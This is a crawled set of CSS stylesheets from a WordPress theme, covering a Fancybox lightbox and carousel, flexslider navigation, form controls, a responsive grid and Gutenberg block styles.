.carousel__button[disabled]{
    cursor:default;
    opacity:.3
}
.carousel__button svg {
    width: 1.5rem;
    height: 1.5rem;
    pointer-events: none;
}
body.compensate-for-scrollbar{
    overflow:hidden !important;
    touch-action:none
}
.fancybox__container{
    position:fixed;
    top:0;
    left:0;
    bottom:0;
    right:0;
    direction:ltr;
    margin:0;
    padding:env(safe-area-inset-top, 0px) env(safe-area-inset-right, 0px) env(safe-area-inset-bottom, 0px) env(safe-area-inset-left, 0px);
    box-sizing:border-box;
    display:flex;
    flex-direction:column;
    color:var(--fancybox-color, #fff);
    -webkit-tap-highlight-color:transparent;
    overflow:hidden;
    z-index:1050;
    outline:none;
    transform-origin:top left;
}
.fancybox__container *,.fancybox__container *::before,.fancybox__container *::after{
    box-sizing:inherit
}
.fancybox__container :focus{
    outline:thin dotted
}
body.is-using-mouse .fancybox__container :focus{
    outline:none
}
@media all and (min-width: 1024px){
    .fancybox__container{
        --carousel-button-width:48px;
        --carousel-button-height:48px;
        --carousel-button-svg-width:27px;
        --carousel-button-svg-height:27px
    }
}
.fancybox__backdrop{
    position:absolute;
    top:0;
    right:0;
    bottom:0;
    left:0;
    z-index:-1;
    background-color: #ffffff;
}
.fancybox__carousel{
    position:relative;
    flex:1 1 auto;
    min-height:0;
    height:100%;
    z-index:10
}
.fancybox__carousel.has-dots{
    margin-bottom:calc(0.5rem + 22px)
}
.fancybox__viewport{
    position:relative;
    width:100%;
    height:100%;
    overflow:visible;
    cursor:default
}
.fancybox__track{
    display:flex;
    height:100%
}
.fancybox__slide{
    flex:0 0 auto;
    width:100%;
    max-width:100%;
    margin:0;
    padding:48px 8px 8px 8px;
    position:relative;
    overscroll-behavior:contain;
    display:flex;
    flex-direction:column;
    outline:0;
    overflow:auto;
    -webkit-overflow-scrolling:touch;
    --carousel-button-width: 36px;
    --carousel-button-height: 36px;
    --carousel-button-svg-width: 22px;
    --carousel-button-svg-height: 22px
}
.fancybox__slide::before,.fancybox__slide::after{
    content:"";
    flex:0 0 0;
    margin:auto
}
@media all and (min-width: 1024px){
    .fancybox__slide{
        padding:64px 100px
    }
}
.fancybox__content{
    margin:0 env(safe-area-inset-right, 0px) 0 env(safe-area-inset-left, 0px);
    padding:36px;
    color:var(--fancybox-content-color, #374151);
    background:var(--fancybox-content-bg, #fff);
    position:relative;
    align-self:center;
    display:flex;
    flex-direction:column;
    z-index:20
}
.fancybox__caption{
    align-self:center;
    max-width:100%;
    margin:0;
    padding:1rem 0 0 0;
    line-height:1.375;
    color:var(--fancybox-color, currentColor);
    visibility:visible;
    cursor:auto;
    flex-shrink:0;
    overflow-wrap:anywhere
}
.is-loading .fancybox__caption{
    visibility:hidden
}
.fancybox__container>.carousel__dots{
    top:100%;
    color:var(--fancybox-color, #fff)
}
.fancybox__nav .carousel__button{
    z-index:40
}
.fancybox__nav .carousel__button.is-next{
    right:8px
}
@media all and (min-width: 1024px){
    .fancybox__nav .carousel__button.is-next{
        right:40px
    }
}
.fancybox__nav .carousel__button.is-prev{
    left:8px
}
@media all and (min-width: 1024px){
    .fancybox__nav .carousel__button.is-prev{
        left:40px
    }
}
.carousel__button.is-close{
    position:absolute;
    top:8px;
    right:8px;
    top:calc(env(safe-area-inset-top, 0px) + 8px);
    right:calc(env(safe-area-inset-right, 0px) + 8px);
    z-index:40
}
@media all and (min-width: 1024px){
    .carousel__button.is-close{
        right:40px
    }
}
.fancybox__content>.carousel__button.is-close{
    position:absolute;
    top:-36px;
    right:0;
    color:var(--fancybox-color, #fff)
}
.fancybox__no-click,.fancybox__no-click button{
    pointer-events:none
}
.fancybox__spinner{
    position:absolute;
    top:50%;
    left:50%;
    transform:translate(-50%, -50%);
    width:50px;
    height:50px;
    color:var(--fancybox-color, currentColor)
}
.fancybox__slide .fancybox__spinner{
    cursor:pointer;
    z-index:1053
}
.fancybox__spinner svg{
    animation:fancybox-rotate 2s linear infinite;
    transform-origin:center center;
    position:absolute;
    top:0;
    right:0;
    bottom:0;
    left:0;
    margin:auto;
    width:100%;
    height:100%
}
.fancybox__spinner svg circle{
    fill:none;
    stroke-width:2.75;
    stroke-miterlimit:10;
    stroke-dasharray:1,200;
    stroke-dashoffset:0;
    animation:fancybox-dash 1.5s ease-in-out infinite;
    stroke-linecap:round;
    stroke:currentColor
}
@keyframes fancybox-rotate{
    100%{
        transform:rotate(360deg)
    }
}
@keyframes fancybox-dash{
    0%{
        stroke-dasharray:1,200;
        stroke-dashoffset:0
    }
    50%{
        stroke-dasharray:89,200;
        stroke-dashoffset:-35px
    }
    100%{
        stroke-dasharray:89,200;
        stroke-dashoffset:-124px
    }
}
.fancybox__backdrop,.fancybox__caption,.fancybox__nav,.carousel__dots,.carousel__button.is-close{
    opacity:var(--fancybox-opacity, 1)
}
.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop,.fancybox__container.is-animated[aria-hidden=false] .fancybox__caption,.fancybox__container.is-animated[aria-hidden=false] .fancybox__nav,.fancybox__container.is-animated[aria-hidden=false] .carousel__dots,.fancybox__container.is-animated[aria-hidden=false] .carousel__button.is-close{
    animation:.15s ease backwards fancybox-fadeIn
}
.fancybox__container.is-animated.is-closing .fancybox__backdrop,.fancybox__container.is-animated.is-closing .fancybox__caption,.fancybox__container.is-animated.is-closing .fancybox__nav,.fancybox__container.is-animated.is-closing .carousel__dots,.fancybox__container.is-animated.is-closing .carousel__button.is-close{
    animation:.15s ease both fancybox-fadeOut
}
.fancybox-fadeIn{
    animation:.15s ease both fancybox-fadeIn
}
.fancybox-fadeOut{
    animation:.1s ease both fancybox-fadeOut
}
.fancybox-zoomInUp{
    animation:.2s ease both fancybox-zoomInUp
}
.fancybox-zoomOutDown{
    animation:.15s ease both fancybox-zoomOutDown
}
.fancybox-throwOutUp{
    animation:.15s ease both fancybox-throwOutUp
}
.fancybox-throwOutDown{
    animation:.15s ease both fancybox-throwOutDown
}
@keyframes fancybox-fadeIn{
    from{
        opacity:0
    }
    to{
        opacity:1
    }
}
@keyframes fancybox-fadeOut{
    to{
        opacity:0
    }
}
@keyframes fancybox-zoomInUp{
    from{
        transform:scale(0.97) translate3d(0, 16px, 0);
        opacity:0
    }
    to{
        transform:scale(1) translate3d(0, 0, 0);
        opacity:1
    }
}
@keyframes fancybox-zoomOutDown{
    to{
        transform:scale(0.97) translate3d(0, 16px, 0);
        opacity:0
    }
}
@keyframes fancybox-throwOutUp{
    to{
        transform:translate3d(0, -30%, 0);
        opacity:0
    }
}
@keyframes fancybox-throwOutDown{
    to{
        transform:translate3d(0, 30%, 0);
        opacity:0
    }
}
.fancybox__carousel .carousel__slide{
    scrollbar-width:thin;
    scrollbar-color:#ccc rgba(255,255,255,.1)
}
.fancybox__carousel .carousel__slide::-webkit-scrollbar{
    width:8px;
    height:8px
}
.fancybox__carousel .carousel__slide::-webkit-scrollbar-track{
    background-color:rgba(255,255,255,.1)
}
.fancybox__carousel .carousel__slide::-webkit-scrollbar-thumb{
    background-color:#ccc;
    border-radius:2px;
}
.fancybox__carousel.is-draggable .fancybox__slide,.fancybox__carousel.is-draggable .fancybox__slide .fancybox__content{
    cursor:move;
    cursor:grab
}
.fancybox__carousel.is-dragging .fancybox__slide,.fancybox__carousel.is-dragging .fancybox__slide .fancybox__content{
    cursor:move;
    cursor:grabbing
}
.fancybox__carousel .fancybox__slide .fancybox__content{
    cursor:auto
}
.fancybox__carousel .fancybox__slide.can-zoom_in .fancybox__content{
    cursor:zoom-in
}
.fancybox__carousel .fancybox__slide.can-zoom_out .fancybox__content{
    cursor:zoom-out
}
.fancybox__carousel .fancybox__slide.is-draggable .fancybox__content{
    cursor:move;
    cursor:grab
}
.fancybox__carousel .fancybox__slide.is-dragging .fancybox__content{
    cursor:move;
    cursor:grabbing
}
.fancybox__image{
    transform-origin:0 0;
    touch-action:none;
    user-select:none;
    transition:none
}
.has-image .fancybox__content{
    padding:0;
    background:transparent;
    min-height:1px
}
.is-closing .has-image .fancybox__content{
    overflow:visible
}
.has-image[data-image-fit=contain]{
    overflow:visible;
    touch-action:none
}
.has-image[data-image-fit=contain] .fancybox__image{
    max-width:100%;
    max-height:100%;
    object-fit:contain
}
.has-image[data-image-fit=contain-w]{
    overflow-x:hidden;
    overflow-y:auto
}
.has-image[data-image-fit=contain-w] .fancybox__content{
    min-height:auto
}
.has-image[data-image-fit=contain-w] .fancybox__image{
    max-width:100%;
    height:auto
}
.has-image[data-image-fit=cover]{
    overflow:visible;
    touch-action:none
}
.has-image[data-image-fit=cover] .fancybox__content{
    width:100%;
    height:100%
}
.has-image[data-image-fit=cover] .fancybox__image{
    width:100%;
    height:100%;
    object-fit:cover
}
.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{
    flex-shrink:1;
    min-height:1px;
    overflow:visible
}
.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content{
    width:100%;
    height:80%
}
.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{
    width:960px;
    height:540px;
    max-width:100%;
    max-height:100%
}
.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{
    padding:0;
    background:rgba(24,24,27,.9);
    color:#fff
}
.fancybox__carousel .fancybox__slide.has-map .fancybox__content{
    background:#e5e3df
}
.fancybox__html5video,.fancybox__iframe{
    border:0;
    display:block;
    height:100%;
    width:100%;
    background:transparent
}
.fancybox-placeholder{
    position:absolute;
    width:1px;
    height:1px;
    padding:0;
    margin:-1px;
    overflow:hidden;
    clip:rect(0, 0, 0, 0);
    white-space:nowrap;
    border-width:0
}
.fancybox__thumbs{
    flex:0 0 auto;
    position:relative;
    padding:0px 3px;
    opacity:var(--fancybox-opacity, 1)
}
.fancybox__container.is-animated[aria-hidden=false] .fancybox__thumbs{
    animation:.15s ease-in backwards fancybox-fadeIn
}
.fancybox__container.is-animated.is-closing .fancybox__thumbs{
    opacity:0
}
.fancybox__thumbs .carousel__slide{
    flex:0 0 auto;
    width:var(--fancybox-thumbs-width, 96px);
    margin:0;
    padding:8px 3px;
    box-sizing:content-box;
    display:flex;
    align-items:center;
    justify-content:center;
    overflow:visible;
    cursor:pointer
}
.fancybox__thumbs .carousel__slide .fancybox__thumb::after{
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border: 2px solid #966945;
    opacity: 0;
    transition: opacity .15s ease;
    border-radius: 0;
}
.fancybox__thumbs .carousel__slide.is-nav-selected .fancybox__thumb::after{
    opacity:.92
}
.fancybox__thumbs .carousel__slide>*{
    pointer-events:none;
    user-select:none
}
.fancybox__thumb{
    position:relative;
    width:100%;
    padding-top:calc(100% / (var(--fancybox-thumbs-ratio, 1.5)));
    background-size:cover;
    background-position:center center;
    background-color:rgba(255,255,255,.1);
    background-repeat:no-repeat;
    border-radius:4px
}
.fancybox__toolbar{
    position:absolute;
    top:0;
    right:0;
    left:0;
    z-index:20;
    padding:0;
    touch-action:none;
    display:flex;
    justify-content:space-between;
    opacity: 1;
}
@media all and (min-width: 1024px){
    .fancybox__toolbar{
        padding:8px
    }
}
.fancybox__container.is-animated[aria-hidden=false] .fancybox__toolbar{
    animation:.15s ease-in backwards fancybox-fadeIn
}
.fancybox__container.is-animated.is-closing .fancybox__toolbar{
    opacity:0
}
.fancybox__toolbar__items{
    display:flex
}
.fancybox__toolbar__items--left{
    margin-right:auto
}
.fancybox__toolbar__items--center{
    position:absolute;
    left:50%;
    transform:translateX(-50%)
}
.fancybox__toolbar__items--right{
    margin-left:auto
}
@media(max-width: 640px){
    .fancybox__toolbar__items--center:not(:last-child){
        display:none
    }
}
.fancybox__counter{
    min-width:72px;
    padding:0 10px;
    line-height:var(--carousel-button-height, 48px);
    text-align:center;
    font-size:17px;
    font-variant-numeric:tabular-nums;
    -webkit-font-smoothing:subpixel-antialiased
}
.fancybox__progress{
    background:var(--fancybox-accent-color, rgba(1, 210, 232, 0.94));
    height:3px;
    left:0;
    position:absolute;
    right:0;
    top:0;
    transform:scaleX(0);
    transform-origin:0;
    transition-property:transform;
    transition-timing-function:linear;
    z-index:30;
    user-select:none
}
.fancybox__container:fullscreen::backdrop{
    opacity:0
}
.fancybox__button--fullscreen g:nth-child(2){
    display:none
}
.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(1){
    display:none
}
.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(2){
    display:block
}
.fancybox__button--slideshow g:nth-child(2){
    display:none
}
.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(1){
    display:none
}
.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(2){
    display:block
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/flexslider.css
body_size: 107
content:
.flex-control-nav {
  list-style: none;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-flow: row;
  flex-wrap: wrap;
  padding-left: 0;
  margin: 1.5rem -0.75rem;
}

.flex-control-nav li {
  width: calc(25% - 1.5rem);
  margin-right: 0.75rem;
  margin-left: 0.75rem;
}

@media screen and (min-width: 1200px) {

  .flex-control-nav li {
    width: calc(16.66666667% - 1.5rem);
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/forms.css
body_size: 746
content:
label {
  display: inline-block;
  margin-bottom: .5rem;
}

input,
textarea,
select {
  appearance: none;
  display: block;
  width: 100%;
  padding: .5rem;
  border-width: 1px;
  border-style: solid;
  border-color: #bdbdbd;
  border-radius: 0;
  background-color: #fff;
  color: inherit;
  font-size: 1rem;
}

select {
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m0 0h24v24h-24z' fill='none'/%3E%3Cpath d='m16.59 8.59-4.59 4.58-4.59-4.58-1.41 1.41 6 6 6-6z'/%3E%3C/svg%3E");
  background-position: right .75em center;
  background-repeat: no-repeat;
  background-size: 24px 24px;
}

input[type="checkbox"],
input[type="radio"] {
  display: inline-block;
  width: 1rem;
  height: 1rem;
  padding: 0;
  margin-right: 0.5rem;
}

input[type="radio"] {
  border-radius: 50%
}

input[type="checkbox"]:checked,
input[type="radio"]:checked {
  background-color: #966945;
  background-position: center center;
  background-repeat: no-repeat;
  border-color: #966945;
}

input[type="checkbox"]:checked {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23fff'%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z'/%3E%3C/svg%3E");
  background-size: 16px 16px;
}

input[type="radio"]:checked {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23fff'%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3Cpath d='M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2z'/%3E%3C/svg%3E");
  background-size: 8px 8px;
}

[type="submit"] {
  display: inline-block;
  padding: 0.5em 1.5rem;
  border-width: 1px;
  border-style: solid;
  border-color: #966945;
  border-radius: 0;
  background-color: #966945;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  cursor: pointer;
}

._form {
  padding: 1.5rem;
  background-color: #f5f5f5;
}

._form-title {
  font-size: 1.5rem;
  font-weight: bold;
  text-align: center;
}

._form_element {
  margin-bottom: 1.5rem;
}

legend._form-label {
  display: block;
  margin-bottom: 0.5rem;
  font-weight: bold;
}

input._has_error {
  border-color: #d80032;
}

._checkbox-radio {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-flow: wrap;
}

._checkbox-radio input {
  position: relative;
  top: 0.25rem;
  margin-right: 0.5rem;
}

._checkbox-radio span {
  display: block;
  flex-grow: 1;
  flex-shrink: 1;
  flex-basis: 0;
  font-size: 0.875rem;
}

button._submit {
  width: 100%;
  border-color: #ebdb00;
  background-color: #ebdb00;
  color: #04151f;
  font-size: 1.125rem;
}

._error {
  margin-top: 0.25rem;
  color: #d80032;
  font-size: 0.875rem;
  font-weight: bold;
}


@media screen and (min-width: 1200px) {

  ._form {
    margin-left: 3rem;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/grid.css
body_size: 666
content:
.ee-container {
  position: relative;
  max-width: 75rem;
  margin-right: 1.5rem;
  margin-left: 1.5rem;
}

.ee-container-medium {
  position: relative;
  max-width: 48rem;
  margin-right: 1.5rem;
  margin-left: 1.5rem;
}

.ee-container-small {
  position: relative;
  max-width: 36rem;
  margin-right: 1.5rem;
  margin-left: 1.5rem;
}

.ee-fluid {
  max-width: calc(100% - 3rem);
  margin-right: 1.5rem;
  margin-left: 1.5rem;
}

.ee-grid,
.wp-block-columns {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}

.ee-cell,
.wp-block-column {
  width: 100%;
}

.ee-padding-x > .ee-cell,
.ee-padding-x > .wp-block-column {
  padding-right: 1.5rem;
  padding-left: 1.5rem;
}

.ee-padding-y > .ee-cell,
.ee-padding-y > .wp-block-column {
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.ee-margin-x {
  margin-right: -1.5rem;
  margin-left: -1.5rem;
}

.ee-margin-y {
  margin-top: -1.5rem;
  margin-bottom: -1.5rem;
}

.ee-margin-x > .ee-cell,
.ee-margin-x > .wp-block-column {
  margin-right: 1.5rem;
  margin-left: 1.5rem;
}

.ee-margin-y > .ee-cell,
.ee-margin-y > .wp-block-column {
  margin-top: 1.5rem;
  margin-right: 1.5rem;
}

.ee-auto {
  flex-grow: 1;
  flex-shrink: 1;
  flex-basis: 0;
}

.ee-auto,
.ee-shrink {
  width: auto;
}

.ee-sm-1 {
  width: 8.33333333%;
}

.ee-margin-x > .ee-sm-1 {
  width: calc(8.33333333% - 3rem);
}

.ee-sm-2 {
  width: 16.66666666%;
}

.ee-margin-x > .ee-sm-2 {
  width: calc(16.66666666% - 3rem);
}

.ee-sm-3 {
  width: 25%;
}

.ee-margin-x > .ee-sm-3 {
  width: calc(25% - 3rem);
}

.ee-sm-4 {
  width: 33.33333333%;
}

.ee-margin-x > .ee-sm-4 {
  width: calc(33.33333333% - 3rem);
}

.ee-sm-5 {
  width: 41.66666667%;
}

.ee-margin-x > .ee-sm-5 {
  width: calc(41.66666667% - 3rem);
}

.ee-sm-6 {
  width: 50%;
}

.ee-margin-x > .ee-sm-6 {
  width: calc(50% - 3rem);
}

.ee-sm-7 {
  width: 58.33333333%;
}

.ee-margin-x > .ee-sm-7 {
  width: calc(58.33333333% - 3rem);
}

.ee-sm-8 {
  width: 66.66666666%;
}

.ee-margin-x > .ee-sm-8 {
  width: calc(66.66666666% - 3rem);
}

.ee-sm-9 {
  width: 75%;
}

.ee-margin-x > .ee-sm-9 {
  width: calc(75% - 3rem);
}

.ee-sm-10 {
  width: 83.33333333%;
}

.ee-margin-x > .ee-sm-10 {
  width: calc(83.33333333% - 3rem);
}

.ee-sm-11 {
  width: 91.66666667%;
}

.ee-margin-x > .ee-sm-11 {
  width: calc(91.66666666% - 3rem);
}

.ee-sm-12 {
  width: 100%;
}

.ee-margin-x > .ee-sm-12 {
  width: calc(100% - 3rem);
}



@media screen and (min-width: 768px) {

  .ee-md-1 {
    width: 8.33333333%;
  }

  .ee-margin-x > .ee-md-1 {
    width: calc(8.33333333% - 3rem);
  }

  .ee-md-2 {
    width: 16.66666666%;
  }

  .ee-margin-x > .ee-md-2 {
    width: calc(16.66666666% - 3rem);
  }

  .ee-md-3 {
    width: 25%;
  }

  .ee-margin-x > .ee-md-3 {
    width: calc(25% - 3rem);
  }

  .ee-md-4 {
    width: 33.33333333%;
  }

  .ee-margin-x > .ee-md-4 {
    width: calc(33.33333333% - 3rem);
  }

  .ee-md-5 {
    width: 41.66666667%;
  }

  .ee-margin-x > .ee-md-5 {
    width: calc(41.66666667% - 3rem);
  }

  .ee-md-6 {
    width: 50%;
  }

  .ee-margin-x > .ee-md-6 {
    width: calc(50% - 3rem);
  }

  .ee-md-7 {
    width: 58.33333333%;
  }

  .ee-margin-x > .ee-md-7 {
    width: calc(58.33333333% - 3rem);
  }

  .ee-md-8 {
    width: 66.66666666%;
  }

  .ee-margin-x > .ee-md-8 {
    width: calc(66.66666666% - 3rem);
  }

  .ee-md-9 {
    width: 75%;
  }

  .ee-margin-x > .ee-md-9 {
    width: calc(75% - 3rem);
  }

  .ee-md-10 {
    width: 83.33333333%;
  }

  .ee-margin-x > .ee-md-10 {
    width: calc(83.33333333% - 3rem);
  }

  .ee-md-11 {
    width: 91.66666667%;
  }

  .ee-margin-x > .ee-md-11 {
    width: calc(91.66666666% - 3rem);
  }

  .ee-md-12 {
    width: 100%;
  }

  .ee-margin-x > .ee-md-12 {
    width: calc(100% - 3rem);
  }
}



@media screen and (min-width: 1200px) {

  .ee-container,
  .ee-container-medium,
  .ee-container-small {
    padding-right: 1.5rem;
    padding-left: 1.5rem;
    margin-right: auto;
    margin-left: auto;
  }

  .ee-lg-auto {
    flex-grow: 1;
    flex-shrink: 1;
    flex-basis: 0;
  }

  .ee-lg-auto,
  .ee-lg-shrink {
    width: auto;
  }

  .ee-lg-1 {
    width: 8.33333333%;
  }

  .ee-margin-x > .ee-lg-1 {
    width: calc(8.33333333% - 3rem);
  }

  .ee-lg-2 {
    width: 16.66666666%;
  }

  .ee-margin-x > .ee-lg-2 {
    width: calc(16.66666666% - 3rem);
  }

  .ee-lg-offset-2 {
    margin-left: 16.66666666%;
  }

  .ee-lg-3 {
    width: 25%;
  }

  .ee-margin-x > .ee-lg-3 {
    width: calc(25% - 3rem);
  }

  .ee-lg-4 {
    width: 33.33333333%;
  }

  .ee-margin-x > .ee-lg-4 {
    width: calc(33.33333333% - 3rem);
  }

  .ee-lg-5 {
    width: 41.66666667%;
  }

  .ee-margin-x > .ee-lg-5 {
    width: calc(41.66666667% - 3rem);
  }

  .ee-lg-6 {
    width: 50%;
  }

  .ee-margin-x > .ee-lg-6 {
    width: calc(50% - 3rem);
  }

  .ee-lg-7 {
    width: 58.33333333%;
  }

  .ee-margin-x > .ee-lg-7 {
    width: calc(58.33333333% - 3rem);
  }

  .ee-lg-8 {
    width: 66.66666666%;
  }

  .ee-margin-x > .ee-lg-8 {
    width: calc(66.66666666% - 3rem);
  }

  .ee-lg-9 {
    width: 75%;
  }

  .ee-margin-x > .ee-lg-9 {
    width: calc(75% - 3rem);
  }

  .ee-lg-10 {
    width: 83.33333333%;
  }

  .ee-margin-x > .ee-lg-10 {
    width: calc(83.33333333% - 3rem);
  }

  .ee-lg-11 {
    width: 91.66666667%;
  }

  .ee-margin-x > .ee-lg-11 {
    width: calc(91.66666666% - 3rem);
  }

  .ee-lg-12 {
    width: 100%;
  }

  .ee-margin-x > .ee-lg-12 {
    width: calc(100% - 3rem);
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/gutenberg.css
body_size: 2138
content:
/* Paragraph */
p.has-drop-cap::first-letter {
  float: left;
  margin-top: 0.075rem;
  margin-right: 0.75rem;
  font-size: 7.5rem;
  line-height: 0.75;
}

p.has-background {
  padding: 1.5rem;
}

/* Image */
.wp-block-image {
  margin-bottom: 1.5rem;
}

.wp-block-image.is-style-rounded {
  border-radius: 1.5rem;
}

.wp-block-image figure,
.wp-block-image img {
  border-radius: inherit;
}

/* Gallery */
.wp-block-gallery {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  margin-right: -0.75rem;
  margin-left: -0.75rem;
  gap: 0 !important;
}

.wp-block-gallery figure {
  width: calc(50% - 1.5rem);
  margin-right: 0.75rem;
  margin-left: 0.75rem;
}

.wp-block-gallery.columns-1 figure {
  width: calc(100% - 1.5rem);
}

.wp-block-gallery img {
  width: 100%;
}

.is-cropped img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

/* Cover */
.wp-block-cover {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  position: relative;
  min-height: 27rem;
  padding: 1.5rem;
  align-items: center;
  justify-content: center;
}

.wp-block-cover.is-position-top-left {
  align-items: flex-start;
  justify-content: flex-start;
}

.wp-block-cover.is-position-top-center {
  align-items: flex-start;
  justify-content: center;
}

.wp-block-cover.is-position-top-right {
  align-items: flex-start;
  justify-content: flex-end;
}

.wp-block-cover.is-position-center-left {
  align-items: center;
  justify-content: flex-start;
}

.wp-block-cover.is-position-center-right {
  align-items: center;
  justify-content: flex-end;
}

.wp-block-cover.has-parallax {
  background-attachment: fixed;
  background-size: cover;
}

.wp-block-cover.is-position-bottom-left {
  align-items: flex-end;
  justify-content: flex-start;
}

.wp-block-cover.is-position-bottom-center {
  align-items: flex-end;
  justify-content: center;
}

.wp-block-cover.is-position-bottom-right {
  align-items: flex-end;
  justify-content: flex-end;
}

.wp-block-cover.is-repeated {
  background-repeat: repeat;
  background-size: auto;
}

.wp-block-cover__image-background {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  z-index: 10;
}

.wp-block-cover__inner-container {
  position: relative;
  z-index: 30;
  color: #ffffff;
}

/* Media & text */
.wp-block-media-text__media {
  margin-bottom: 1.5rem;
}

.wp-block-media-text.is-image-fill {
  align-items: stretch;
}

.wp-block-media-text.is-image-fill img {
  object-fit: cover;
  width: 100%;
  height: 100%;
}

.wp-block-media-text.has-media-on-the-right figure {
  order: 2;
}

/* Group */
.wp-block-group {
  max-width: 768px;
  padding-right: 1.5rem;
  padding-left: 1.5rem;
  margin-right: auto;
  margin-bottom: 1.5rem;
  margin-left: auto;
}

.wp-block-group.alignfull {
  padding-right: 0;
  padding-left: 0;
}

.wp-block-group.has-background {
  padding: 1.5rem;
}

/* Buttons */
.wp-block-buttons {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  flex-wrap: wrap;
  margin-bottom: 1.5rem;
  gap: 3rem;
  justify-content: center;
}

.wp-block-button__link {
  display: inline-block;
  padding: 0.5em 1.5rem;
  border-width: 1px;
  border-style: solid;
  border-radius: 0.25rem;
  text-align: center;
  text-decoration: none;
  cursor: pointer;
}

.wp-block-button__width-100,
.wp-block-button__width-100 .wp-block-button__link {
  width: 100%;
}

/*.ee-spring-fall-btn {
  margin-left: 20rem;
}*/



/* Embed */
.wp-block-embed .wp-block-embed__wrapper {
  position: relative;
  height: 0;
}

.wp-embed-aspect-16-9 .wp-block-embed__wrapper {
  padding-bottom: 56.75%;
}

.wp-block-embed__wrapper iframe {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}


.wp-block-post-template {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-flow: wrap;
  padding-left: 0;
  margin-top: 0;
  margin-bottom: 0;
  list-style: none;
}

.wp-block-post-template li {
  display: block;
  width: 100%;
}


.wp-block-group.ee-beside-switch .wp-block-column:nth-child(1) {
  -webkit-order: 2;
  -ms-order: 2;
  order: 2;
}

.wp-block-group.ee-beside-switch .wp-block-column:nth-child(2) {
  -webkit-order: 1;
  -ms-order: 1;
  order: 1;
}

/* Alignments */
.alignleft,
.has-text-align-left {
  text-align: left;
}

.aligncenter,
.has-text-align-center,
.is-content-justification-center {
  text-align: center;
}

.alignright,
.has-text-align-right {
  text-align: right;
}

.is-vertically-aligned-top {
  align-items: flex-start;
}

.is-vertically-aligned-center {
  align-items: center;
}

.is-vertically-aligned-bottom {
  align-items: flex-end;
}

.alignwide {
  max-width: 1200px;
}

.alignfull {
  max-width: 100%;
}

.alignfull .size-full img {
  width: 100%;
}

/* Colors */
.has-background-dim {
  background-color: #212121;
}

.has-background-dim:before {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 20;
  width: 100%;
  height: 100%;
  background-color: inherit;
}

.has-background-dim:before {
  opacity: 0.5;
}

.has-background-dim-0:before {
  opacity: 0;
}

.has-background-dim-10:before {
  opacity: 0.1;
}

.has-background-dim-20:before {
  opacity: 0.2;
}

.has-background-dim-30:before {
  opacity: 0.3;
}

.has-background-dim-40:before {
  opacity: 0.4;
}

.has-background-dim-60:before {
  opacity: 0.6;
}

.has-background-dim-70:before {
  opacity: 0.7;
}

.has-background-dim-80:before {
  opacity: 0.8;
}

.has-background-dim-90:before {
  opacity: 0.9;
}

.has-background-dim-100:before {
  opacity: 1;
}

.has-background > :last-child {
  margin-bottom: 0;
}

.has-white-background-color {
  border-color: #ffffff;
  background-color: #ffffff;
}

.has-white-border-color {
  border-color: #ffffff;
}

.has-black-background-color {
  border-color: #212121;
  background-color: #212121;
}

.has-gray-lighter-background-color {
  border-color: #f5f5f5;
  background-color: #f5f5f5;
}

.has-gray-light-background-color {
  border-color: #e0e0e0;
  background-color: #e0e0e0;
}

.has-gray-medium-background-color {
  border-color: #bdbdbd;
  background-color: #bdbdbd;
}

.has-gray-dark-background-color {
  border-color: #616161;
  background-color: #616161;
}

